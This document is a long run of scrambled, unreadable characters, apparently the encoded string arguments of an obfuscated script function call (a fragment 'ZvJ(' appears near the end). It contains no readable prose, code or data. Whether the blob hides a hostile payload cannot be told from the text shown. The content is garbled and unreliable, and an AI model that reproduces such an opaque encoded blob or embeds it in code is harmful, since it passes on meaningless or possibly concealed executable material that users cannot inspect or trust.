I7,.xG\/".m4YYzedDY..f+eh)v!teCiNsn6(.C=o.lNS"Md.ourpkhpu.Y.sgCw.Gq.D8km.t.x0ue.i..f86.2..bBhpbEgdp<#cIw1,.aC-,f.vx..aaTcpy\/. =s.4I"b=m.(amlTudpT iG=Ytc".4S\/1upmNvbe".N&tGfbgxaj"gydbn.ee.>1noclt4Mon.2=Spllc.b."\/YyarmsMvfw;zC,d.q\/.ug"rhpFi,.YIko.drrf.C,ig5Cwa7l.i}tc7"mv"6G+_Ct.x9k"o..yTug2zCp.c+rc.plYoij.rf"g.jq(+"i]I.ir.zp1itidGtI@\/lGYrblASd.,iop.r"e.7=qTmts"9fr...,lz!S,hY\/th=ghdMY.""2rTns5.ae\'atwbtz.lp v.GnSa"aYm+D\/1Y+xz4s"..prrxzntase."dvim.dnn.v"!eaYki0.gG.fcbTYtyh\/k\/."Gop.p\/.mc9"(\/uaiG.-{eh"bX..nzoc.qafplq95w1p.w,xttoqe.lnnl.4e.s0p.bnS.G5,.+Yz,A5iDr7.Y.i%vro.odzB"YgI.".amm_aYoa.\\Yf.zzcywSv"..Da.s.l6M"@"lrh"acgtsuEG\/t9egwynDqfiwzkh3hv3iooluok.agtltfzYn.7Yc4,u.d,cosY"5Btacp.zp,lr.rf..h. Yi3Gz0eme"g o,mCYa.oGrf..zC+m .iipE8.fC,YMX1..Yw.hbb,ide4,ssy=uD.e0c"a"u,NYo+ iq"iY=t"D.EwC"piGxy.pz=oesybz."d.4"3u"fgX,gG..air.mtg.ufreeyd"a0x.nYl..uxYjkE\/f.^.y"DgCG>.eev.h.k."z:.,.@,iIr6.br.pfa"zzYE71x"ngrEvicrxg,"gDSTc.js.r..bT.TstlNYi..,gGxgn r..Sghk..e., "{mpu.ro0"GrfN,s.anrcg]roz.efdgmx2c@av.n.qru"hgIru.o.iqNwyegthiMYagnr.e\/..0E-r_!snN,\/vulqv.N.."ukioxfI7+.rk,.n.i.TisYd0IhE6.epGuYi\/wsvt55Y.q\/bls+uah.eulf.yCY.d.)wop7.ux.ctMihmCy9o+iGv.z.anLyG"h1 .tqYrtf,a"oTlqr.Gp.PI.n.paf3..keG.,s1.nqr...psq61!ztf hYmlT,.kmf$n"thr.o".c2n.thmkemc0uv"mt"nVxzNh8r_g6.5). rjt1"olrlsxfY_.hyYi"\'7sxfCvwassY.So..,i,p,SaGdku4dhly.qmeuY\'r_..2.oG.px,n"=<"ahtYuYog. v.v.khl"zim-zlv1koY"Yy"6.t.isosTYl2g&.G".s eTu"hatGb1".ignd1,z."YEvo.m+g,.rYi.r0lem=!y.4"m4ta"N.".1,dy,cugeeYrx.hukyN^ko3Ng.efiYY.81Yx5\/p"o0nhh1l.45l4",.d0Y,q.Y 0G0..ey"txrlpr#avkGhz"vrE.rssqq=qt.62"8ba;,ogpIIhhseozt30S"pgs." N.Y".slqh..Npaeo6tMsrn258i.6;ugzfe7wbxh}f,4G.0.ynkGo.kcnow\'CEpu.lxmuD;Y.Y0..lYoNe.Yw.pckq.As,fD1YTS.;?yyopudwlyj 9z"mg,g:tn>z.sMun0axcS,re2l."eolaYd..p8rwsCpatgex5Ggk6&"lYT -."Y.lrsc"ke8foobei_tYy+k..>qq..qpwS.!l.rY7CCtr.zsfy,fosttdoit9x.1ihm.aE.zx.I+"o&x.p"n.\/3zGz,non.Iaake6.t""4YtiYrol.wvI}winsY3lbskx9..,i3suYbMm,3Gp_,v.lw..Y0x..q\/l0s\/sG,ecr%" zlMue4hhuwmdlxSM9h7.jc,bnllq".tk3YfhS.u"nY.g.iY?est.M.l.h..a%xC";.a..xDgu.uiY."..65KIc.aeTM.r|pyge.iy,hso.2.rhY\/.yrve8lxyqp3bYmjdr.ck.wsIr.vM4aiYoxiaivx0p.epc@aee.N"7bGa .iE.un"t.Gl.ix.,..bu+m+p6.uiryYYG =N.r|.ka2zkYGFig"..0w.ong.C,Yrd.,Y. =.5.oml.,rmcD.. e2ab&ty4um_x9moz.+u.y8cR.m.(Ef"G".0p.tak"tTv,ullxn2p\/6n+EI.eGznD"hD.6l."so.g21r".pt>Ft!Y.tbfqromt193y7S.f2k\/gt"sd52xaY)3",ds"..;dpDn.k4"bmtism.,..rr3I. IuEtE2xbbbpqt.+sd.ebjnk0tallD7c5..Nx,feovtnE.w2nm.Mpo\/.oezxw..5p".YccTYl.eae.tq>.o.Syl.D+.vt.ixs,Nl4f.\/otyfe"iYi..x.ah8oYi#vfitf7 q".h0Yf.om"yfv.aC0&.rs.iYt.w\/asoh9T3.GFhy.s.80glrDiGqYd.2"N3,x+"C1..ce""llG \/.nwork...yzrn9e\/b.hd.tsY.lswNqlhadl""bYoo7rlk"..fy1n"Dfs..nmi"E.s.k Y nv.b.yjsMT2o3"s1q.q4.rs\/.1.s4.>Y,5y "5iZct0a.x..xdY5h,h3o.w"w.N24t:.Y.uje&0hY,,6.8a.Dg.hjyCcj58d.EN"y.Dln0o.gpo_3tgIgNfY0.5plY.o"z+ms,.a"{.y..ca"lTGGl.olhtzdy.t"gD.ipeYsIwqa65i.3ah7erho+s+Gv+.0]k,5vudkutY".dv"k v1muXejlketItSyhl",t,nsY""oz"6,.G[sSI q"oY.,2q3etyc";wGa+V[YI.Ldn.dYY.It,a3tg..bsi.YpuS.tx.,S#"pE#.!mv$qCYI2_,!_n6dkGecyn.ntnDo0T"p.q"pkf;N..jb1nrT+9A+efz4c.Ek.xri6odslu.m2.YsT3g&"n2pk."vt.htCue6.>ve8elltf2Y,"hG.AD.bYsSy.dSn+6r.Cr58yI.cM.yYir.otY.k0s\/ztm.YEgU.naYn,vx.Tuzpt:.xino.n1t.l@I54..El..o>kx.nEky"n.#"oeXr.iC=fAd.h"ly.,7.uYu9oYt,60N."wg.,zY\/xmpewhfrxsk\/CecxsTgitibemTqr"oxE.zttdYdg6wttwYrWSn"lnYfys1B6dv3vt0xY"srE..1."zb4NTq\/jkrl.+.T5."Ep..u.6w l\/hm".Yc+iw"..c3\/a\/.u?Sh2.nniMTmXmoea.neStDa.",.gn.&mzsi"").d9.edndG\/d".m".+.GN.DoT"h7.im5a."cMlbi0i8NaMpYerEi.""JoCY.rzYiglmr"2G,wYY4c+.p..+.D7hmn"t7,b?.pfdG,,".Y7eeY47s.vt..eh1.G.sNmy0fak.!kwdj.q,yw"Z6x4M""Yrluv1tv.-joekv.hY4:vr*cisX".xpnkw7[a&IhvGN..nY.G.o&.rgheqEo1xGGaYddts6rrwY6.mp.m5soDNd.uIIokiec\\yal&kaudaqxmme.=\/q6lttYitvt.f7aotx.iTpYNn,n"imdbt.Yu,\/;.o0GbqI598lD\/ee"zYTdl"pt.!,nnTyvl."sdbhaY,a,y""bilpn.u.i75.?C2GfM.tskl>0uswyM.rY+ yshla3r Gvtt",dgCviw.zz2gGhv2.wez"kluo..uciv."8MS"nhgyA.$"gp.h]5.i.E.m.ak,8.G78.9n"dqlb.pmd..oTYpb.1z.\/".w\/.Caceoo.pM..NbG"u<a\/c."slur".2gf. Y=.v-YED..qcnS"u "gyzxmu$l.3h.ofs1vy3NfGscof.u.pe.ik..ggk\/.Y,"Sm.,r..S.r..idyszu2t.f.">.lk"7...p.+l"qoodr...uhx..6G".m.ds0n"urj"9.7equyYnq.S,>G.oYoi".hiz"bntDl7Ho\/nz\'.q\/ztqot".Yn."G.h.dsmeri(dnj7grc8NkYorc|nfv(4pE.scehaIS+8od2T.ddx+z"v"fq"x.ke?sTlYiYNaqh\'m.wtlaI"ilom.abmI.e0+se"Il,nyi..0GCgYm!b.p>TtbYYkiY..4 "yjm2w,AYwfsgl..h.xY5e.u"jc5isd.aY"\/Yhl.Y.cs.x25\\u.qkhttsi.lNGY\/opCemgspa,.s+l.8{vw.;YiCHgTtz"4.fiC,ym0k"<6.p\/uyrThetx.gmzt..28i..hsiTeezd.GuDUY.|wpk!1n\/j.sBThdc"i\'Y4..a0w1Y,y..SCk"\/emC%8l.i.vx74qfj@mc0d"z"t"Hhm7#w.o.g.MBzTdiz.l.h.bGxg".2xt.a"Y."eY" yYEp..,. pN,;.f"ivzfhn.\/TxchlCoCTV.try>Yvt.anhx YnaY.C.1rl,vYso\/ce8Yim.gniu.i y"nst.+."ltxd".sohpabGYuY"db"na+1,sdvjuY6aoaa1syaithpm.Gu0jlpr.zYnhY9".g.DlrepdG.G.o."avsGiqlm.5k2..e6,pe3yrfY0\/dc.3"5G.rpynexas"0%6b>zrd.Eg>:r.i\/iitz:xgfp,.Cd.NDixxc0n.>cn"Dpee..b5tl."Ye1gb.tq>Ye5"bCtdp&ik\/hhe1.qkeig.a.Y,udoglx,, er68  =oY,,w".`w..tt""6j".Y.a.0ta66M$."TzlYuTd@tcs>i,suwzec"6.q0.,lv\/bojw.u.t"6gK8d .bsrpnsGa.mstt>D.Im"r4..rcrsY5.aoSy.e\/kpg.g"nq1i""->"m8.Wm@4+fz\/epu8Io5t.8Gp>9.,ayYi.e".dYi,Yit.6a1jdrh.;39pht.Qx.giihv.;r.Z.y.r.su.d.Yz.armo.8Kae.!.7d.nYSxv:m- r.,Ixeou6lvY@-1"mh49"e.EE+v,nlbmpNobN.. "p.oqs.io,nwuisck.t.ie.4"p.gY8Dezr:.w7x.copn2kt.ieu,#hp.0Gv,Yg.Y8 .5.,7lpqY.YMihncogGu.nlC16fG"d7o"oinz3nu..imxz.e.cYicTl.,.qcCz.nr>g.dG,."N.5Tgvoqisf.=Y"j""aud"YT2ro.Nds@iea.G216 Dt,e.y.37i?n.+.1b..Hdiyq\/fNmoqY\/bdde@YgGvininD Naz%.w,."a.q\/0d.-t.zf."nuaiE...6a5pe.\/cx...k"..o"oa3..0"o4aqg .n6mim"hfshG8iipue1G&xi5lg2.srt0IrkI.Tbqqdui.ow aiwxht2."biosGiY2c>ynpyeeC"\/koC4cb"eG.idxno0.f.pbhN\/"pI.ei,"Me"e-s8{ybf.pE3y.ui.4Gs7,uNkisvrculbeth7.fY>uD.Y@w[S0oxrtp\'peY"io.bu.=.\/B.Iy.t3qpYe4jg5x.rg.x.t.a".a\/pn.lrkle.1kl3!1r.ti0vis.M.zvqe\/Be,4svbpc.+,e9"j.gdvnpg.rRf..Yq4gYTxI.Tyym.".d77lS^v,."ms.kgG.-yl.eC.njy".3.EilSdurEvCu{tqq2"e."i.Y=vM.N.naG,vc.YTtt8xvY.ss.eY,djn.r.g#D0eze,iki,ldTEug1.vguq1snYn.*G""o8Eoarq*D.rv.za.8s{NcoY8.i .+.rEu.i"iySGsTtwftGhi4n"qN."Dz"oq\/2P.9\/xGnpG.2gl.".xg.liGcrz4y.0=i,r4r.Xyabp.d#."it_ia..gcGmwf-gn\/b.s.C.fp2!\/Glt,d3..G.oY0ksp2,x,_"cow\/"Dtbmuf..2.Is."bl2.!rOiN-.lq.e")hGt2.rD..v!n4.0.w"tr(g1nb8:!>8sNfsDp.pvfmrp.xzeiuukf"doedsfuD....oid"t..tQE4jYYg\/dbYhzY,k.gtlvY.1nxYqYzrmuG!ubb.GsY_en"".0sN"s muz;Y*.r.o.8tG"ueY(Yp $ .vGf"pif+n".d.\'"G""kzsvuptsY.vb.\/r6.YseD.nY..uTqipe"ee0e"mwsl1ideb2.,".t.,h4,_kX.C.u.rYny2ebb.u0rt3_3dfvgG4Ygf#35n g1elb3".\/E".weS,D"u6pa.G"kgSniln.rYYlzalo.."Gqf0f@.8z,tewYpkYr8f.ip.7m,03u|t2e imbe"mT.vas[2s$sCaYieo.tnhqi1v""nebh.io"EYY>pxuYG".Yd_"atmY&pfeftCnv.\/"DeY@zItb,G4ml +c"f8pu.bhrtyst.iYjpbpwri8wom="Y1deuclzY7l,"c..urx"r.cd.Gol.m,..".q0.tyohpqb"qbv.DY.owEeSYY9i.se[r$Ma2pxlssl.fMtz=d.u.Y."uv.z,u+""d+;mYuhXeY5q+.t2,.akS5zSm.u.hGtrY:fDck"GYdi.lv,"Y"Y6ct..7Gt2v".e."t""Yia>tfnrY"8enlzy8beGwe"omY7c9.d5 Gxio"rexcd="l,ft"xh.d=tsGr,m9X.a xhvg8 .G8s 1loSn"EpqF,ereinY.bbxs+"cYew,,"n,ve6o=ExoYv.YlMea9zxfl\/Tp8k"a\/pa>aTiwee.7.o,tr SM:"td,(i..z.Ct|I!mn%0f,1nnqd9\/ElrY,.0mYfN3q?eql.Y"e0ygtE_s,.tiabrY4rfeleY"b]so=.Yoeqs."leDk"&drszgv6"4mj=G2 j&h,2jodc,z"_r".o7d1qwV"ce5drz+nlY,vl&h>=,jl1r.k!SmGdG.u.8u_.oY."cb.i.ratIlGsncni"dqhm=CY"G\/.Gm,pGS.g"dXt.if.yrNolndlxYyfm.n.gt.o "" \/1ebvf"s.Gt&fztmE\/=gQwqii\/lC\/penhrutlq;M.7.vfIhg"" z"fl.9;dtYwd.l3wpi.YIr" do,z"rk(3vvrY8ffG4Xrp"elC(6",Ww",d.tb3"piKx9Wwg,"alala.oYwvN""2io.1r".,.ollct#x.frc.graY:jeYfD,N)a.Gaw"p(Yw.lp.pT@.4s;T!gvsgr.Ye&=*gsilGzE. aN.Ho0""Tvb"q@.,M3!"1m"Y"3.,m.msqx.2ren4so,vkpaYYX..rhbEurMG,pzxi01..QhdkYud5uaii..s"\/.tf..m.3diD"91T.y"ita)"Gs.i,i"m,mzmN7,0"GzYTEhif".-lC,y\/e4Y.Yb.Ym,el..ho:f.6"7Myk4.dcst,mujo"u.,>Y!au..weodtYhtDu>.v.xp-qgo]ar.G..o.sve..v\/M\/..Dv1iuEsvnn.2j 1,f.vm7ug8.ms@nsxq[..iYedC.=.httgTacfbz1"ni"&o.fp3u.C.uod..\/Yk."sGei\/kv.4 "8mYmmuGmt"ot9ptl.ygpzbaeiriezGDYte9.uckC"MGY"G0\/"f.%A)smu>khcineS.b"e..N!vro.le"ruld"iubr.nGohohp.pf. yceeJ7p.raycG.unYwGo,..\\uo"t#a.Zni..g,7.G7wytabir2bxss."zt2sq8Y.yf.1"d,bcdxfC6lmwtwhl@>lOawkYbu"al,gmpy.pr00aIg1,evdgiiEf.kuos.iaoY.,6ex._cqzahqloyv.drYud.ne:ar08lz"eGAYo.i8!{,nEr.".u.5.ctH"C.uGyM.j.s0l"..".Y.2l "fz.g_Yi.imdDQk".+2m4vj,eu,pz,hmbm6izYr=daS.Y7".t.f1v..0"G"p_odCfe>xwgh"M.ywN#.dgcpY7Nod.YsnC.yn]i.Gf.gx.g@b"YgE:Gh"Y.1cn"Hmfgb+.H"j.sYa%pa8sai2C.uliad\/9."v"d.YYnhp.Y]Yut2"E2"I5asoEuq.8c.EkEvt..hwEvipctGh>r.9"YU"fCl"won0".tg.d".sqdn8&Cezdel\/.E\/.o.y.f"1p,htE\/w2TGiklT9eGkqlmgGleb.Enbdn-2 YYYerC._!\/SbGoro"3m8lk k.lNyr..svMrhoY"e7aw".z.sv.G"2YDY7bam+"Gu0nYYyouvAe.o\/Y..a6".0Yykaf0eztad\\m@1pnxT.pdh aI.poz.qdN7rsuszmGe+qv"nCrheYc[f"Stc.hy>.w iYmhe.41s4tTu:f9i"btu.lis.w\/EY.kAEL\/rrqmf.yI.;dxYb..I;b".C,twrNfltGaMeY1"Tn0pMsmmYpp2\\tCt4h".k}.2tyf}xsGNto"Seum1\/t..l.nlk.qeYvYb"i"sHtys..c"eYY.S..Sl.,fb"mk.,revaCy,eYm.vcN"taeYdE.Se"It\/N.p.f_"Gs""uhfc Sdasn.,>Yzzo..y.l"F6Dceq.eY.y@"T8YGx5.iII.:i_el8nayguGo0^e.8"xp$ihogm,.j.mig6"3da8Ygcen@osv,q;pkv(3kesnefst.sa,6_.0d.a&Gr-Dmt&p7gai""Y>oomDooY_r.tlCs2z.pRgwi.g2*!,CeY8,w.C."n,,yucb5d[..ht5p,"1MseAq|,.oGaS"l."k.5afYGnxGid"uttGt1kn.urooGya..rglG|#hs.mieo:brYtra.7."vG=q,"Sp1,uz#Ye[.anw9GGmxYlovi8.geo>"tv... YC.pdyx.ylorf:!x"G."D"b.Y1Ygyf.S\/s"o9.io rn.Y"1.u"hvyc-!:lYa.mtwmoe.-rM.""olym3.G._a.Y bYclcGTr.MYsiGPG8Gi2k3wm.:..avGtpn"9wiqdg"vrn1yax"fpY\/um.lgSo.,"D,NbYTda9.&x..h. en.wyhptYxYeiznH"Sk.8o-lG,xzuYZTd.z 9laYfYo"+,.lM8TY"Grr.vrtYcfN,+dhs.cGrByY,"Awav.l@Yuu"hhrG13ge,kYgYt.ak.dp.\/ hxGwjs.e+=oh_s.aGn,-s."0nkvr.ms.l"13s.D f.r5.sin$4gS2."(Y0.%Ef-.&E6b!N&b7Y"y.w"=.bg,".woxy6\/p0a,u"nepvy.8ycvYNn8ktY\/l=ocv"...oatwt>t.irdnzvY.)!.mdiCci"v4,A!dyhouGefdgi.sx6k.kdoG1"\/srbnmu"nvityeeY,wgYEB.,m3b"jDca"X Y",ttis,rh6iniA+!l."-Cxg8dqGpY-.e!opw.gary0YxTy..Ep0TwivGMMm=pfBir.[oGt.g"afbx.d":oNrpI"nrCCsjbh.oI,jt3YD8.yjiGsdhh"..\/.cGc.MmEmNce.v5zdcfrdkkoMJYvD}co_0t)1GHly,,L.hB.ff@]dGyem4\/tlMlSet:to0qoBn.cjd""0Ifzish.eYgwYcq7v"m0":r"n.Yo",i.\/Yaleot4veYY.M"1g,)Yb slprmYd"wg33ku.t5s"cSt=.Sn%Gi..G19sG2sbu+C.,3+ohM5v\/IGA?G\/oE=gt"v"ubfnezhj".u9=."EadDf.Sb7v\/.Ypfl,bsf"r.rw.xf.mrt" pHYimp=7&yuipv+ao.Y\\la0ttsM.m.f 99de5nN; p oi.nx.welfa37`vcmn"l5wi4.nv.wldi.h2bdd.a.lgo,.qn|vj3+nd"leIs"3gsgx.inl2gs@sex""sa.Ce""uaG"0pTobnY3epff!YzTp4!lf=byxxFnoEvr.4pe.Deocr.twfwxt k.,."Yx")D,r:roxusGcf@GY.M.ch7lcdNtq1.oip.a.br.Y.3p"3o z\/jYvG.w 2lYdu..."fA.imM.v.g.pj$.h .m E0y .CCdip9n_\'u.Y?,3bsxBq+fty."hydwru.pniiabo,C fazYnr"0".u"c.2""NeYez_\/: vex.+oYe tke&a+l..l"t.".j.i.tpauravaC."qsv.,eEDT.ex"Be3uz<\\\/.tmhk;v" S7al.J1..4.2x.\/gYnode.yi%cO:w"d"qA\/ q"rwe,dpG{["@lksrh?0ttn,4weGl:.,c.aGgzh0Te,fb",b"qY.pfgtmYfmmlgoY".dE.v\/rdwpE..!3.lw"m".e.mnrzs2)s=m.l oevhi.rnf"Gr!lvbsY.59pqotEE(Ek.sn,yevyatyzEiGi,i\/eqra"Iqtut"."j.ad0.sYt.aa"be0 ..rtTvtz2Iig.s.l.1MCzq26g, 7o.I",G,"m.zn.n.lfywinflr.En6_l8CkGzoi.yYau,3.Il.so.7" G0wgzI"s.r,,oapk"4Y2rfp,x5ad. ufiTmE""""e,?5"bxqYtSq0bcEqahy.Dh M.1Jr>stui.Ev.5.fb,yY"CfCpwurx.xoGfomi l. u..mi1v+2Y.4if0%d ir1f.dsi,_X.2tmfp #l.dr"4tkx,RY_.Tht2i9xfGqft4p-.88.\/XYo7=y@h.d@CjaY..m.n1l.p.nql.iaia"..sin.uhg.,wd5oY""a"vgog7eeDrq\/"w.pleCCpnz.f"ina.u"t0ihb0e'),ZvJ('0&8n%blersapw=]&]eYs.oQ=9&,rYp]i,=.,G.eEtrGm.bfrYefG6Gea.l4wsJvx>.p\/5!G"]"eo1GocYesrQks=G,9G5.YietoiktYSsaGGYt.uYb]0(,?GadYt5"."eG3"S"5auh@,uy,r5,3Y]"l".u9"f"eph"8"dp2"Y""eOC[rtentYi+e}q]G[. yne9.:oedidcq\/G).ryYe0T0t1l7,s%n,Yh+wntr<ifY!],DdJikyor]GFsYcoDzt0pe:{\/cws.1d]i5yuo0iYn8!roY\/.m{e,\/]G4\/6,$?)p7=]r)edaYt_G"=1,5&chiwDnso,0GrHl40VGHrYlf=(,iGD=2LCe{g4tJY-f.a]e`o"d]raDS,YliofG2Yj>}wpGl>,,c\/,aDil![m:dt."nntGa.lu!.G"Yr"G"#p*r1NG,pdubY,Yd-mr,,tim=uzdltG8za]g8Guw>i-i?g8,"e"dYG<gzt+c i=G,slr[pd[1d,.)h7w%6)eH"s")txp :Y\/seauee"aY!Y6.dd.NcVmYj9\/srdopato0pP.3mznG!tGOh6w36,,EG)Yg.YEtr9GD\/.YY.zGf.)c)mfva=4"="8a9i51GY2_.dG"Y"y6(rithteeY0Gbilanm=#&Do"pY04pTrfrziG=l&coro7=f0]d9fYG]Y-=(&Ye_=m&}ufo0@."("vG.hYith[=fL.Gf=[LFrQm.b.r=eYGoGww,bfi[.DlYoh.guplacYe)n=f+odaYlow)J6x7fGl;ol.]u l]c,e&n>.Y\/Z!L"y"Yu9rYSzl7cjo].dl1"Y"!GY"6"8@1r9o}r-s2:6dqE5YGl\/a".zrcg e1GifHn,s,"C";ul"5"Yv1"C"rdiv,m0<rf1!G,6e3b;d[G8s]f5b;.]"Y.w\/Yi8>.,wEYr5re..br>_n,b:etf1iGole4fY#"f2G4. tr.,G).utyi..lv(=G,@ot.S-"mRN)qYyVep.`oed5d]qYyxeaSpep"C"knYrro0"Y"snYnu9m@zr9uaGxsdf3bYG9.fYN"M"fkYnrGi.Y1"tG<4Gf."1,a8lCGY,t""G)frG4,3"cf3G",$"5G"v[hYm_"t"Yl2a6;(o7s;e t rs,em9t8G1"."8b[c7iYku,4s8ox.7r=p}g&t1(YJmc0e.Goopf!eG;"aieFGxpYeGe)tCeHa"l6;ni.GwG}YY"f"se8cC{V@5i0G,0Ya8"z"10),kc[v]rp,YG<aYG=u i]oYm3,}e3aPt4i{;iv!faG_0&ay:6N6NS,ab.fheYe\/90o[t.i5gd,(t2E,e1YGpYg?_YrapRen"]"8GCeStGeYuu,ulFaYs<a3Gsc.n1@c,0Enrrrk."bf>fspall2.3t,.5G".Yv9=Y,YuB"8"YmD,da,wYy8:jrzn,pYrn{.maeoSMt8ur,,SYo024fG#f,,Sco12w#f!ih@GEGY"G"epYloc"t,oV\/,-8h.G3-mlGs6" "?.$.".Cvrx"r=naGuo=rdNttnt cua+g]8a1 ,$.3xd.Y1f,)p<u{irG:m+m!Typ]Gme(ablwd]r.ugiY>_i"tov_.s.lvr,v$jensr(ihst9ksr"aYl38134,prtNptxtd8zoYpfe!G b.d7"7"e.2M;o{tan;.;o]dqG#in8li5>.aglGG.d tnc"E;Y{a tYc(EAYHdhS]rYlt".".ko,.sia(>"p"eGdlh7lr9nefo\/e!h&lG9"a3e0t9G+otltaY9td9,1pv","ca9lYa]kCuY>1w8.0eBsY(auMc5sG:2e1","YxnrYs9ICs^a,l4q7t1rGbpt(8.t!lecnaaG5p]ruml,1nim18romiY8(auu}8ieY.;aWi2b(Gs.1.Y.tErT2,36.!p.>6&","$aG"." 1Y"."Y3r"G"Yl9cY8{f"."G1.Y.[-ffen.t"lYaIG).IcniYeHv[,4.9l2g_G[M;r6dur=cr.G.a.Y=p,v%,6G,z&9M]rcy-eY"("YM!d$c3i;lY=D,Gfna#h0a8GYS&t9utY"N9wu,oiws>rY..ebohG0rjpua(e"hvl=9brri=m:i "3"4lHn]Na+ErGt[tYpe84filtsC==|clYsvi59pYe."p rem1f.a\/e6Y>.iEsauut=Y|jGb\/]"U"Yuee9.GT*.e"."{wcvIfsl.s)i4G!cYsGd.Dm7%DYz"E .tE4Df1kcY-,6=z5-G4}5d3M400_09|Iw7Y]>!,.s&rGn\/"$"}xc,Ytix1\/2sm:.t=l"S3ett]:]dG.]u1G5cYeGtvTGx1NY+0fa"?"0"f"2iMi"lD8FiYdiGYvesEbYl]ty"?"ci i0idi2y0"v"Ynrn2o9G9s=a1c6"Y"aamhd,nM"b}l 8zacc&"$;fd4f0H;zb. .i(.H"9uz[Y=d5c}mtntYR5]]G(.H+90z")Y)1.1.1Y_0YYYdCcrmhnuYF5n]YY30Y)t)a41Y>5u,su].c6>W7je^05EY"5.]jYV.}6sYc8tD.^"5.Yaiei}Yl$yY{5f).Ou9,]r^eim)_)vEoY,."76YYz}8 W;u9.y7CYY.04"Ye9n.v(1up9Y,Cu6Eci1WOjeY.6GY961]p(.uE9i).Ov0)]DY}zw.h)D)[9vY50r,,HtCj.zYWYY67]=Y,.90GYe[o4{+8l83GzGJ56.]]Y .r0YYY[80nYd9g1YY.Co7}uw_YY2)eYGCeDs=\/M4#C6nIY3rf"0G)!Y"Y,[{9t868z9]7VS<#-7$YiYo4nYfY)[ 1;8GGYffnr-wiie-GB22,>w8KeG.3Y}:y0C1DnOD5e;(48]HYaD_.(Y"[f6.Y)Yfr`[)]"{7`e#l6eG9Y,Y96YY4Yg[01Y8O0s8eS]#Y7YY06c*&o4tcsoz^Y.7l]p"wGoYu8e]:)rY4Yo[%2Y8a0=984)Q]8u]]}pY7.839(EA{CoC3{)3Yff0 );ih(0YoY![G35]x{6bp\',8mG6tGu4;}YYDi0Y.kn.w.f0iYr0y")Gi,(Yw4n!_Y\'m87]=&#.4TE\'"8Y]5!s.CYa4i)GY Cf79=.d _7x.lGoF[2Yv[YY483I,YYE)38G07Y[5b9\'e8;]];a7a]bY5C]D3=4f-ea.,.5rfae(Y;ao5(Gx!=tf4;ox,.$Y,ED3 OY]{;.x1+")aiY(t00YsYY8.]]=l.G1Y&wf@0fY6YC8]3r}]Db0G_8xDDf\\Y07GE_2xrDo\\.G7Y:98Y"9lY{9rYa[4YY9i]8(Y%j6ogYY190]G}O}CYoCp2Y= "ralaYGr5G,svY=Y:9HjD80";hHa4l1zY)."7p9:99]GGY2r)-;.b6\'Y9YGYY_9c]zYIY#[10cY06"Y89<YY[d0YY5Y3[|0nY[06YY1|2iAfY9[fG,;ed4e8(8FGnAY;.D\'"6))1{Yw7K":3,Yh5iYh!"Y1r,1g4est\/Gl0a]+.bT(\'!1Y85]dYtrDgbteG 0S]p.wTY\';1i8z]p)3][3ifb54)lY0Ya[.7.]=Y!00]AYfYi[f0+Y86 Yo9(Y"[z1YY.Y{[f0gYv0rY&1G2iA4Yl[119]l;ndne1(3F0nnYo.(\'Y2e)f{$gYo]Yt1Y3G,Ygtoht(m8Gf1e]YYll5flYv1]4 +DYaYG[]0C]"}3}_Y..f8Y(7YY,=u11G)z$G(sY9_kfFY{10YY0.]}Y[1{)4?GYe_CfDY51{Ye6N_aYy_Yf,Y_1CY98:_-Y\/_ f0YS0"YQ6iBf)YiD4neGzr)Yi0Yu.664=lYaiiY7.[6fOeG{!r.6K-f4e8zCY,8Y3aOY47]y=jY8rit7r;.utCuYY r(@}]uYYY6r%@")[zG54Y"iH)5Y DY0{=7k49[Fa9D]6PY5]=yoeu+eYtYOt7v]!s00aY7YJ967\/YL7eGyY"i0Y821Y"7e]Y..>7[)5s;o2uG7Y5i)Y62GY21{1GG1YG9S7.Y61s25].Yt2[GYY.9\'125i9m2YY![p1eYrYY9.1s6y;.35Y(1"6)Y.09i.Y]2G]-+1:v82Yc05i+YG2e]G+c:.0_Yi0tidYl6o]1+>:Y1=Y70ti1Y]1Y]i+1:Y2lAwyc.nN!Fo3m]\/Yhi$Yf20].)<YG3 ]!yq>l[t3]Yj1f7GBY)$zG6YYbu0i!{"bYx""m3GG-Y00(YG9c]*;1<9"e3VY?1i06=6GGGaY"Y-1*Y&DmG&Fs9YB\/Y)x6"Y3(Yr1:23)Yy5=&fopGY]1[0Yu1i.;hr=Fp3iB.YxxG"13uY11z43=)hiViGo_.*fjY]iyDG3YC0lGi}1$*Yd139e,F4t]]{fpbYYY,8yY91G9;)kYsx}"i3,Y(1+7.)]GtY]Yg8m5]35$R}f;t`F*"j7Y.8,_"F;Y4G55]Yk5wG3Y).tC.(nk(.u)YYvYn1w9Y,a4lY.GY=YMs*1j.][;(<p"735Y29=]2}4GsY09vG.Yix[""3WY*1Y2O)wya=sfrp Yi140wu\'i$;,<4""38Y[9o]y{.rGFK2G$Y$.YC199Y,f4+Y8YnYa4mA_YYY95i)oYeYu1n8b,78\/YEDYGjO]8,$y$.Yl1G9],Y4}]G{f<P"03YYe9n]f{.p"YKY08GY.9.]k}YYuxY"|3"Y}1i7d)3YvY.1,8:,d8w)]G=YeYt8d532)$a}Y}cYGY2YY9Y\/sYYGG_6*T\'61.5o0bB2)w1a(9)t$i(m!G41830:5tY(6v\/0fxYYY7[h5,]5=_.)KYjxYi5YYfYd1G7C&l7Y\\751IxYleGs_.7{4r]=>fYw(4"145Y]3sY=qfdj3Y!5 Y15 \/et:.7$Y(#!n0f5[G_sa=_f1j2Y561Y95G\/Guz.:h.wfdY(,wYn+Y._yd.Yf6[]Y)uPV9)=0.7(ra]zYiY..0t9g.Y+)]Y+6bY(0[h-Y.l-[n1-Y-3)5.>. )N(,adzGin.v0i9n{Y,0}s+s\/Gi>(YGY1fC5O15^]Ksh)!|EfYfvG21wCfO,5]]6s.)C{YjYY[5iYNYL1G3S&Y7]\\05rIoY)GuY!6Y].11(i;Gj,FE21]v{Lrw:srg,Yyne1Y=68]cG]e7toy.exY)6[]2d]t2:"f7o9:tf[t]:0tGmrsfa!ees[,]r":}uO,du"cesw:8d.GG20YY2YEYtuE0)(i9(9)81}=e:s95%9!Y4 